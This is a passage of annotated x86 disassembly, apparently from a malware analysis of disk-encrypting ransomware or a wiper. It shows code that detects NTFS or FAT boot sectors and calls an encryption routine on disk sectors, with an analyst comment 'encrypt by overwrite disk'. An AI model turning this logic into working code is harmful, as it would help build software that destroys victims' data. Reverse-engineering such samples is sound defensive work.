 push    offset String2  ; "NTFS    "
mov     [esp+84h+var_64], 0
mov     eax, [esi+3]
mov     dword ptr [esp+84h+String1], eax
mov     eax, [esi+7]
mov     [esp+84h+var_68], eax
lea     eax, [esp+84h+String1]
push    eax             ; lpString1
call    ds:lstrcmpA
test    eax, eax
jnz     loc_401C4F
mov     edi, dword ptr [ebp+arg_10+4]
lea     eax, [esp+80h+var_60]
mov     ecx, [ebp+arg_0]
mov     edx, esi
push    eax             ; void *
push    edi             ; int
push    dword ptr [ebp+arg_10] ; int
call    _401990_Read_File
mov     [esp+80h+var_70], eax
test    eax, eax
jz      loc_401CF9
loc_401C4F:
mov     eax, [esi+36h]
mov     edi, ds:StrStrA
mov     dword ptr [esp+80h+String1], eax
mov     eax, [esi+3Ah]
mov     [esp+80h+var_68], eax
lea     eax, [esp+80h+String1]
push    offset pszSrch  ; FAT--> encrypt by overwrite disk
push    eax             ; pszFirst
mov     [esp+88h+var_64], 0
call    edi ; StrStrA
test    eax, eax
jnz     short loc_401C9F
movzx   eax, word ptr [esi+0Bh]
movzx   ebx, byte ptr [esi+0Dh]
imul    ebx, eax
push    ebx             ; dwBytes
push    eax             ; int
push    dword ptr [esp+88h+var_28+4] ; int
push    dword ptr [esp+8Ch+var_28] ; int
push    0
push    ebx
push    dword ptr [esi+34h]
push    dword ptr [esi+30h]
call    sub_4010B0
add     eax, dword ptr [ebp+arg_10]
mov     ecx, [ebp+arg_8]
adc     edx, edi
push    edx             ; int
mov     edx, [ebp+arg_C]
push    eax             ; int
call    _401590_Encrypt
add     esp, 18h
mov     ecx, esi
movzx   eax, word ptr [ecx+0Bh]
push    ebx             ; dwBytes
push    eax             ; int
push    0               ; int
push    ebx             ; int
push    0
push    ebx
push    dword ptr [ecx+3Ch]
push    dword ptr [ecx+38h]
call    sub_4010B0
add     eax, dword ptr [ebp+arg_10]
mov     ecx, [ebp+arg_8]
adc     edx, edi
push    edx             ; int
mov     edx, [ebp+arg_C]
push    eax             ; int
call    _401590_Encrypt
mov     eax, [esp+98h+var_70]
add     esp, 18h
pop     edi
pop     esi
pop     ebx
mov     esp, ebp
pop     ebp
retn    18h
mov     ecx, [esi+56h]
mov     eax, [esi+52h]
mov     [esp+80h+var_68], ecx
lea     ecx, [esp+80h+String1]
push    offset pszSrch  ; "FAT"
push    ecx             ; pszFirst
mov     dword ptr [esp+88h+String1], eax
call    edi ; StrStrA
test    eax, eax
jnz     short loc_401C9F